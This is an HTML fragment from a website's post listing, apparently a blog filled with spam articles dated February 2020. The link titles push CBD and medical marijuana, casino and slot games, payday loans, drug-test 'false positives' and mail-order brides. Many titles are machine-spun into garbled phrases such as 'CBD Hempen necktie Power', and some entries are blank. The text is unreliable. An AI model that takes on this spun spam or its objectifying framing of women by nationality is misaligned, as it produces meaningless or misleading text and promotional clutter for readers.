                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
